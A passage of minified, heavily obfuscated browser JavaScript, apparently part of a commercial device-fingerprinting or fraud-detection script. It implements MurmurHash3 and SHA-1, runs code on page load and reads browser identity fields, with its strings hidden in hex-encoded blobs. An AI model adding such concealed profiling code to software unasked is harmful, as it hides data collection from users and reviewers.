case 2:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+1)],8));case 1:td_Qe=td_k3(td_Qe,[0,td_rz.charCodeAt(td_sf)]);td_Qe=td_Ux(td_Qe,td_NE);td_Qe=td_a5(td_Qe,31);td_Qe=td_Ux(td_Qe,td_Cf);td_YR=td_k3(td_YR,td_Qe);
}td_YR=td_k3(td_YR,[0,td_rz.length]);td_dg=td_k3(td_dg,[0,td_rz.length]);td_YR=td_go(td_YR,td_dg);td_dg=td_go(td_dg,td_YR);td_YR=td_Dz(td_YR);td_dg=td_Dz(td_dg);td_YR=td_go(td_YR,td_dg);td_dg=td_go(td_dg,td_YR);
return(((typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d)!=="undefined"&&typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f)!=="undefined")?(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f(0,8)):null)+(td_YR[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d)!=="undefined"&&typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f)!=="undefined")?(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f(0,8)):null)+(td_YR[1]>>>0).toString(16)).slice(-8)+(((typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d)!=="undefined"&&typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f)!=="undefined")?(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f(0,8)):null)+(td_dg[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d)!=="undefined"&&typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f)!=="undefined")?(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f(0,8)):null)+(td_dg[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_EA};})();function td_3i(td_Tt,td_hv){return td_l.murmur3_hash128(td_Tt,td_hv);}var td_4o=td_4o||{};td_4o.td_2R=function(){};td_4o.hasDebug=false;td_4o.trace=function(){};td_4o.hasTrace=false;td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730=new td_4o.td_2W("\x31\x34\x38\x30\x66\x65\x39\x63\x39\x62\x34\x65\x34\x62\x62\x34\x61\x36\x36\x34\x39\x64\x35\x39\x64\x64\x62\x33\x34\x37\x33\x30\x34\x32\x34\x30\x34\x61\x35\x39\x30\x38\x30\x32\x35\x66\x31\x36\x35\x37\x30\x31\x34\x30\x30\x63\x35\x62\x30\x63\x33\x39\x35\x62\x30\x33\x35\x63\x35\x33\x35\x37\x34\x64\x34\x34\x37\x34\x34\x62\x31\x36\x30\x35\x31\x62\x36\x65\x34\x31\x35\x39\x35\x38\x35\x65\x35\x65\x34\x33\x35\x36\x35\x33\x30\x39\x30\x38\x34\x39\x30\x66\x35\x63\x31\x36\x35\x31\x30\x61\x35\x61\x30\x65\x30\x64\x35\x35\x30\x35");
function td_K(td_Q,td_Z,td_l){if(typeof td_l===[][[]]+""||td_l===null){td_l=0;}else{if(td_l<0){td_l=Math.max(0,td_Q.length+td_l);}}for(var td_x=td_l,td_W=td_Q.length;td_x<td_W;td_x++){if(td_Q[td_x]===td_Z){return td_x;
}}return -1;}function td_N(td_B,td_A,td_Q){return td_B.indexOf(td_A,td_Q);}function td_I(td_A){if(typeof td_A!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(0,6)):null)||td_A===null||typeof td_A.replace===[][[]]+""||td_A.replace===null){return null;
}return td_A.replace(/^\s+|\s+$/g,"");}function td_F(td_v){if(typeof td_v!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(0,6)):null)||td_v===null||typeof td_v.trim===[][[]]+""||td_v.trim===null){return null;
}return td_v.trim();}function td_2b(td_E){if(typeof td_E!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(0,6)):null)||td_E===null||typeof td_E.trim===[][[]]+""||td_E.trim===null){return null;
}return td_E.trim();}function td_1R(td_U,td_R,td_B){return td_U.indexOf(td_R,td_B);}function td_o(){return Date.now();}function td_t(){return new Date().getTime();}function td_j(){return performance.now();
}function td_G(){return window.performance.now();}function td_4m(td_U){return parseFloat(td_U);}function td_5m(td_D){return parseInt(td_D);}function td_5b(td_E){return isNaN(td_E);}function td_1E(td_m){return isFinite(td_m);
}function td_s(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_4m=Number.parseFloat;td_5m=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_4m=parseFloat;
td_5m=parseInt;}else{td_4m=null;td_5m=null;}}if(typeof Number.isNaN!==[][[]]+""){td_5b=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_5b=isNaN;}else{td_5b=null;}}if(typeof Number.isFinite!==[][[]]+""){td_1E=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_1E=isFinite;}else{td_1E=null;}}}function td_M(){if(!Array.prototype.indexOf){td_1R=td_K;}else{td_1R=td_N;}if(typeof String.prototype.trim!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(6,8)):null)){td_2b=td_I;
}else{td_2b=td_F;}if(typeof Date.now===[][[]]+""){td_o=td_t;}var td_v=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_j=td_G;
}else{td_j=td_o;td_v=true;}}if(!td_v){var td_Q=td_j();var td_W=td_Q.toFixed();if(td_Q===td_W){td_j=td_o;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_y){return Object.prototype.toString.call(td_y)===((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(14,14)):null);
};}td_s();}function td_1v(td_Z){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(28,7)):null)&&document.readyState===((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(35,8)):null)){td_Z();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_Z,300);}else{var td_W=200;var td_v;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(28,7)):null)&&window!==null){td_v=window;
}else{td_v=document.body;}if(td_v.addEventListener){td_v.addEventListener(Number(343388).toString(25),function(){setTimeout(td_Z,td_W);},false);}else{if(td_v.attachEvent){td_v.attachEvent(((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(43,6)):null),function(){setTimeout(td_Z,td_W);
},false);}else{var td_E=td_v.onload;td_v.onload=new function(){var td_x=true;if(td_E!==null&&typeof td_E===((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(6,8)):null)){td_x=td_E();
}setTimeout(td_Z,td_W);td_v.onload=td_E;return td_x;};}}}}}function td_L(){if(typeof td_1x!==[][[]]+""){td_1x();}if(typeof td_3v!==[][[]]+""){td_3v();}if(typeof td_6J!==[][[]]+""){td_6J();}if(typeof td_0N!==[][[]]+""){if(typeof td_4R!==[][[]]+""&&td_4R!==null){td_0N(td_4R,false);
}if(typeof td_2z!==[][[]]+""&&td_2z!==null){td_0N(td_2z,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_3s!==[][[]]+""){td_3s();}if(typeof td_1A!==[][[]]+""){td_1A.start();}if(typeof td_2x!==[][[]]+""){td_2x.start();
}if(typeof td_5t!==[][[]]+""){td_5t();}}function td_5g(){try{td_4o.td_5T();td_4o.td_1h(document);td_2N.td_0B();td_M();var td_U="1";if(typeof td_4o.td_5x!==[][[]]+""&&td_4o.td_5x!==null&&td_4o.td_5x===td_U){td_L();
}else{td_1v(td_L);}}catch(td_e){}}var td_2L={};td_2L.td_5o=function(td_q,td_F){td_F=(typeof td_F===[][[]]+"")?true:td_F;if(td_F){td_q=td_6O.td_3u(td_q);}var td_e=[1518500249,1859775393,2400959708,3395469782];td_q+=String.fromCharCode(128);
var td_d=td_q.length/4+2;var td_m=Math.ceil(td_d/16);var td_A=new Array(td_m);for(var td_I=0;td_I<td_m;td_I++){td_A[td_I]=new Array(16);for(var td_Q=0;td_Q<16;td_Q++){td_A[td_I][td_Q]=(td_q.charCodeAt(td_I*64+td_Q*4)<<24)|(td_q.charCodeAt(td_I*64+td_Q*4+1)<<16)|(td_q.charCodeAt(td_I*64+td_Q*4+2)<<8)|(td_q.charCodeAt(td_I*64+td_Q*4+3));
}}td_A[td_m-1][14]=((td_q.length-1)*8)/Math.pow(2,32);td_A[td_m-1][14]=Math.floor(td_A[td_m-1][14]);td_A[td_m-1][15]=((td_q.length-1)*8)&4294967295;var td_s=1732584193;var td_M=4023233417;var td_U=2562383102;
var td_t=271733878;var td_x=3285377520;var td_K=new Array(80);var td_l,td_y,td_D,td_L,td_v;for(var td_I=0;td_I<td_m;td_I++){for(var td_Z=0;td_Z<16;td_Z++){td_K[td_Z]=td_A[td_I][td_Z];}for(var td_Z=16;td_Z<80;
td_Z++){td_K[td_Z]=td_2L.td_0k(td_K[td_Z-3]^td_K[td_Z-8]^td_K[td_Z-14]^td_K[td_Z-16],1);}td_l=td_s;td_y=td_M;td_D=td_U;td_L=td_t;td_v=td_x;for(var td_Z=0;td_Z<80;td_Z++){var td_W=Math.floor(td_Z/20);var td_r=(td_2L.td_0k(td_l,5)+td_2L.f(td_W,td_y,td_D,td_L)+td_v+td_e[td_W]+td_K[td_Z])&4294967295;
td_v=td_L;td_L=td_D;td_D=td_2L.td_0k(td_y,30);td_y=td_l;td_l=td_r;}td_s=(td_s+td_l)&4294967295;td_M=(td_M+td_y)&4294967295;td_U=(td_U+td_D)&4294967295;td_t=(td_t+td_L)&4294967295;td_x=(td_x+td_v)&4294967295;
}return td_2L.td_6d(td_s)+td_2L.td_6d(td_M)+td_2L.td_6d(td_U)+td_2L.td_6d(td_t)+td_2L.td_6d(td_x);};td_2L.f=function(td_l,td_Z,td_D,td_Q){switch(td_l){case 0:return(td_Z&td_D)^(~td_Z&td_Q);case 1:return td_Z^td_D^td_Q;
case 2:return(td_Z&td_D)^(td_Z&td_Q)^(td_D&td_Q);case 3:return td_Z^td_D^td_Q;}};td_2L.td_0k=function(td_L,td_y){return(td_L<<td_y)|(td_L>>>(32-td_y));};td_2L.td_6d=function(td_o){var td_R="",td_N;for(var td_L=7;
td_L>=0;td_L--){td_N=(td_o>>>(td_L*4))&15;td_R+=td_N.toString(16);}return td_R;};var td_6O={};td_6O.td_3u=function(td_D){var td_x=td_D.replace(/[\u0080-\u07ff]/g,function(td_K){var td_m=td_K.charCodeAt(0);
return String.fromCharCode(192|td_m>>6,128|td_m&63);});td_x=td_x.replace(/[\u0800-\uffff]/g,function(td_W){var td_s=td_W.charCodeAt(0);return String.fromCharCode(224|td_s>>12,128|td_s>>6&63,128|td_s&63);
});return td_x;};function td_2e(td_G){return td_2L.td_5o(td_G,true);}td_4o.tdz_676f29b8b48942429196af5d9c967b8d=new td_4o.td_2W("\x36\x37\x36\x66\x32\x39\x62\x38\x62\x34\x38\x39\x34\x32\x34\x32\x39\x31\x39\x36\x61\x66\x35\x64\x39\x63\x39\x36\x37\x62\x38\x64\x31\x36\x37\x38\x36\x36\x33\x34\x31\x64\x31\x39\x32\x64\x36\x38\x33\x30\x37\x62\x34\x38\x35\x63\x34\x36\x35\x33\x31\x34\x37\x64\x36\x39\x36\x35\x31\x36\x31\x36\x32\x65\x33\x36\x36\x31\x32\x62\x34\x39\x30\x36\x34\x62\x35\x37\x31\x37\x33\x36\x35\x37\x31\x31\x35\x35\x35\x66\x37\x39\x31\x36\x35\x37\x34\x62\x30\x33\x31\x38\x32\x66\x35\x64\x35\x36\x35\x30\x37\x31\x35\x36\x35\x33\x35\x37\x31\x36\x37\x34\x35\x64\x35\x31\x30\x34\x32\x33\x35\x31\x30\x33\x31\x36\x32\x36\x35\x64\x35\x31\x37\x32\x30\x36\x35\x66\x32\x35\x31\x39\x37\x32\x35\x32\x30\x31\x37\x33\x37\x63\x30\x36\x35\x66\x30\x62\x37\x62\x36\x62\x31\x36\x37\x31\x35\x36\x35\x33\x35\x62\x37\x36\x36\x32\x36\x30\x35\x37\x32\x33\x31\x34\x35\x61\x31\x33\x34\x61\x30\x36\x34\x62\x36\x66\x35\x36\x30\x63\x35\x63\x30\x31\x34\x65\x36\x34\x35\x37\x30\x62\x34\x31\x34\x63\x30\x63\x35\x66\x32\x30\x34\x36\x35\x37\x34\x65\x34\x37\x35\x37\x34\x36\x36\x37\x37\x61\x37\x33\x34\x62\x35\x39\x31\x36\x31\x35\x35\x30\x31\x36\x36\x63\x32\x30\x37\x34\x35\x39\x35\x35\x30\x62\x35\x34\x30\x31\x36\x36\x34\x32\x35\x30\x30\x30\x35\x62\x35\x37\x32\x31\x35\x30\x31\x30\x35\x62\x35\x35\x35\x63\x37\x62\x35\x66\x35\x61\x35\x62\x36\x65\x35\x34\x35\x62\x37\x39\x30\x63\x30\x38\x35\x63\x33\x33\x35\x63\x30\x31\x31\x36\x37\x30\x34\x66\x30\x62\x37\x37\x33\x37\x37\x30\x35\x65\x34\x34\x30\x33\x35\x34\x35\x36\x31\x61\x37\x62\x31\x30\x35\x64\x37\x37\x36\x61\x36\x63\x35\x62\x35\x35\x35\x64\x37\x34\x35\x38\x31\x36\x37\x62\x30\x38\x31\x33\x35\x63\x32\x36\x34\x62\x30\x63\x34\x65\x34\x35\x35\x32\x31\x30\x37\x39\x31\x34\x34\x36\x35\x62\x35\x33\x33\x35\x35\x33\x35\x66\x30\x33\x34\x61\x30\x62\x36\x32\x35\x64\x34\x62\x34\x37\x35\x62\x35\x62\x35\x63\x35\x30\x37\x32\x35\x38\x35\x34\x32\x61\x32\x32\x37\x30\x32\x66\x35\x36\x30\x64\x34\x38\x34\x33\x35\x32\x31\x30\x35\x37\x31\x36\x37\x35\x35\x36\x35\x62\x30\x66\x35\x63\x35\x36\x32\x63\x35\x64\x31\x36\x34\x37\x35\x62\x35\x38\x34\x34\x35\x37\x37\x39\x36\x31\x37\x30\x37\x34\x37\x63\x34\x65\x31\x31\x30\x61\x35\x61\x31\x36\x35\x63\x31\x31\x37\x30\x37\x33\x37\x61\x30\x64\x35\x61\x30\x64\x35\x61\x35\x32\x36\x32\x31\x34\x35\x62\x35\x64\x30\x37\x35\x36\x31\x36\x34\x36\x34\x65\x37\x65\x35\x31\x35\x31\x35\x66\x35\x64\x37\x34\x35\x65\x34\x33\x35\x66\x30\x64\x30\x61\x35\x34\x33\x33\x35\x30\x30\x64\x36\x65\x35\x66\x35\x39\x30\x36\x35\x37\x31\x33\x34\x35\x37\x61\x35\x37\x30\x35\x36\x35\x35\x30\x30\x63\x35\x63\x30\x64\x34\x33\x34\x62\x31\x39\x36\x34\x35\x61\x35\x62\x35\x63\x35\x63\x37\x30\x35\x37\x35\x32\x31\x33\x30\x39\x35\x63\x30\x30\x37\x36\x31\x33\x35\x63\x35\x38\x37\x35\x33\x31\x37\x63\x33\x37\x34\x33\x35\x39\x37\x39\x33\x35\x37\x65\x35\x30\x30\x63\x34\x64\x31\x61\x31\x34\x35\x39\x34\x62\x35\x39\x37\x65\x35\x64\x35\x63\x34\x63\x34\x39\x37\x62\x35\x61\x30\x30\x30\x35\x35\x65\x32\x36\x35\x63\x31\x31\x34\x62\x34\x66\x35\x65\x33\x32\x35\x30\x30\x62\x35\x38\x35\x32\x35\x66\x33\x36\x35\x61\x35\x36\x30\x63\x35\x64\x34\x64\x35\x64\x36\x38\x35\x36\x35\x30\x35\x62\x36\x34\x35\x33\x35\x64\x37\x64\x35\x30\x35\x38\x31\x34\x31\x65\x31\x35\x30\x35\x35\x38\x31\x31\x35\x61\x35\x65\x36\x30\x30\x62\x35\x36\x30\x30\x35\x39\x34\x30\x34\x35\x34\x36\x30\x33\x30\x39\x33\x35\x35\x31\x30\x63\x35\x30\x35\x37\x34\x65\x34\x37\x31\x32\x30\x63\x31\x63\x30\x38\x36\x36\x35\x30\x35\x38\x30\x35\x30\x39\x34\x32\x31\x37\x31\x39\x35\x62\x36\x65\x35\x66\x35\x39\x30\x36\x35\x37\x31\x33\x34\x35\x31\x37\x30\x31\x33\x31\x35\x62\x35\x37\x30\x36\x35\x37\x31\x35\x34\x37\x31\x38\x36\x66\x35\x64\x34\x31\x34\x30\x35\x33\x36\x65\x35\x38\x35\x37\x35\x32\x30\x65\x31\x31\x34\x36\x34\x34\x36\x61\x30\x36\x34\x62\x34\x30\x35\x32\x31\x30\x31\x38\x35\x36\x30\x36\x30\x37\x30\x35\x33\x31\x35\x62\x35\x37\x30\x36\x35\x37\x31\x35\x34\x37\x31\x38\x36\x31\x36\x34\x36\x35\x35\x64\x35\x63\x35\x64\x35\x65\x34\x65\x34\x35\x34\x31\x35\x34\x30\x35\x35\x34\x30\x39\x33\x34\x35\x30\x35\x38\x35\x33\x30\x64\x34\x66\x31\x37\x31\x36\x37\x61\x37\x33\x33\x31\x35\x62\x35\x37\x30\x36\x35\x37\x31\x35\x34\x37\x31\x38\x30\x30\x30\x63\x36\x35\x35\x64\x35\x63\x35\x64\x35\x65\x34\x65\x34\x35\x34\x31\x35\x66\x30\x30\x33\x33\x35\x30\x30\x64\x35\x64\x35\x39\x34\x30\x31\x31\x31\x38\x32\x61\x36\x32\x31\x37\x30\x32\x34\x38\x30\x32\x36\x65\x30\x62\x35\x36\x30\x36\x35\x62\x34\x66\x34\x61\x31\x34\x37\x31\x37\x31\x36\x35\x35\x30\x35\x66\x35\x64\x35\x39\x31\x36\x31\x35\x31\x35\x35\x37\x31\x37\x35\x32\x30\x38\x37\x62\x35\x36\x30\x31\x31\x38\x32\x62\x36\x35\x31\x37\x36\x65\x32\x62\x35\x33\x35\x61\x34\x32\x37\x37\x33\x31\x36\x33\x35\x31\x35\x37\x35\x30\x35\x64\x34\x33\x34\x31\x31\x39\x36\x31\x35\x31\x35\x39\x30\x66\x30\x33\x31\x35\x35\x32\x31\x37\x35\x33\x36\x65\x35\x66\x35\x39\x30\x36\x35\x37\x31\x33\x34\x35\x31\x37\x36\x36\x30\x65\x35\x64\x35\x37\x30\x37\x31\x38\x35\x35\x31\x61\x30\x38\x36\x65\x35\x64\x35\x63\x35\x30\x35\x64\x34\x65\x34\x32\x31\x39\x36\x36\x30\x39\x30\x39\x35\x62\x30\x31\x31\x39\x35\x62\x31\x37\x30\x36\x36\x30\x30\x62\x35\x36\x30\x30\x35\x39\x34\x30\x34\x35\x34\x36\x36\x32\x35\x31\x30\x64\x35\x36\x30\x37\x31\x34\x30\x30\x31\x37\x30\x35\x36\x35\x35\x64\x35\x63\x35\x64\x35\x65\x34\x65\x34\x35\x34\x31\x33\x36\x35\x64\x30\x62\x35\x37\x30\x36\x31\x39\x30\x37\x30\x37\x34\x63\x30\x38\x31\x31\x35\x38\x35\x63\x35\x38\x30\x39\x34\x35\x35\x37\x33\x35\x35\x31\x30\x63\x35\x30\x35\x37\x34\x65\x34\x37\x31\x32\x30\x35\x30\x33\x37\x34\x35\x30\x35\x61\x37\x66\x30\x66\x31\x32\x35\x30\x30\x38\x36\x66\x30\x61\x34\x61\x35\x66\x35\x38\x30\x63\x37\x37\x33\x37\x35\x66\x36\x37\x35\x37\x30\x32\x31\x32\x36\x31\x34\x32\x35\x31\x32\x64\x36\x37\x31\x38\x37\x36\x36\x34\x36\x30\x35\x64\x34\x31\x31\x39\x35\x66\x35\x36\x34\x32\x34\x31\x30\x37\x31\x35\x31\x32\x35\x38\x30\x66\x35\x30\x35\x32\x31\x37\x33\x37\x36\x61\x32\x38\x35\x39\x35\x35\x35\x63\x30\x33\x35\x31\x34\x64\x33\x39\x35\x37\x30\x30\x35\x65\x35\x64\x35\x61\x34\x30\x31\x32\x36\x37\x35\x33\x35\x66\x35\x30\x34\x62\x35\x66\x33\x33\x30\x33\x35\x38\x30\x62\x34\x64\x30\x36\x37\x37\x35\x39\x34\x33\x30\x62\x35\x65\x30\x64\x35\x35\x35\x36\x34\x32\x30\x66\x35\x64\x35\x37\x33\x66\x34\x62\x30\x33\x35\x32\x35\x39\x34\x62\x35\x64\x35\x30\x34\x36\x35\x33\x34\x66\x35\x34\x30\x33\x31\x39\x34\x65\x32\x34\x34\x37\x30\x35\x34\x66\x30\x36\x35\x63\x35\x32\x35\x30\x30\x37\x30\x32\x34\x62\x31\x39\x34\x37\x34\x33\x30\x30\x35\x34\x35\x30\x30\x63\x30\x32\x34\x64\x31\x62\x35\x31\x36\x39\x35\x63\x35\x64\x35\x61\x35\x37\x31\x36\x35\x38\x36\x39\x35\x37\x30\x35\x31\x35\x34\x31\x31\x36\x35\x30\x30\x64\x35\x65\x35\x66\x36\x37\x30\x33\x35\x63\x34\x34\x36\x65\x34\x37\x35\x61\x30\x37\x34\x36\x35\x66\x30\x64\x34\x61\x30\x66\x36\x32\x35\x64\x34\x62\x34\x37\x35\x62\x35\x62\x35\x63\x37\x38\x35\x66\x35\x64\x34\x34\x30\x65\x30\x66\x35\x31\x34\x34\x30\x38\x35\x62\x34\x39\x34\x65\x31\x37\x33\x31\x35\x64\x30\x33\x35\x39\x35\x32\x31\x36\x32\x30\x35\x65\x34\x63\x30\x37\x35\x36\x31\x36\x31\x34\x37\x31\x35\x61\x35\x62\x35\x63\x34\x37");
var td_4o=td_4o||{};var td_Y=0;var td_w=1;var td_n=2;var td_h=3;var td_J=4;td_4o.td_0U=td_Y;var td_2N={td_0B:function(){if(typeof navigator!==[][[]]+""){this.td_f(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_f:function(td_r,td_E,td_q,td_Z,td_d){this.td_g=[{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(0,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(5,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(14,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(19,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(23,11)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(34,10)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(34,10)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(34,10)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(44,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(53,4)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(57,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(60,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(65,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(69,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(76,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o